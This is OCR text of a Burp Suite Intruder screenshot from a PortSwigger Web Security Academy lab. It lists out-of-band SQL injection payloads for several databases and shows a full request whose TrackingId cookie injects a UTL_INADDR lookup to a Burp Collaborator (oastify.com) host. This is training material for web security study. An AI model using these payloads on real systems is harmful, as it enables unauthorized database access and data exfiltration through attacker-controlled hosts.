 Attack Save Columns 4. Intruder attack of https://0aa2006303118ee2c49741c100c10006.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 11026
1 ' UNION SELECT EXTRACTVA... 500 77
2 ' UNION SELECT UTL_INADD... 200 11026
3 ' UNION exec master..xp_dirtr... 200 11026
4 ' UNION copy (SELECT '') to p... 200 11026
5 ' UNION SELECT LOAD_FILE('... 200 11026
6 ' UNION SELECT 1 INTO OUT... 200 11026
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa2006303118ee2c49741c100c10006.web-security-academy.net
3 Cookie: TrackingId=9M80nmCZLVlRFTUf'%20UNION%20SELECT%20UTL_INADDR%2eget_host_address('lmopmp0g9ol73m99ahbffxskabg24tsi%2eoastify%2ecom')%20FROM%20dual--%20qwe; session=
SCEEcDg9eASQvj4o86npZXyuRsB4rS88
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Finished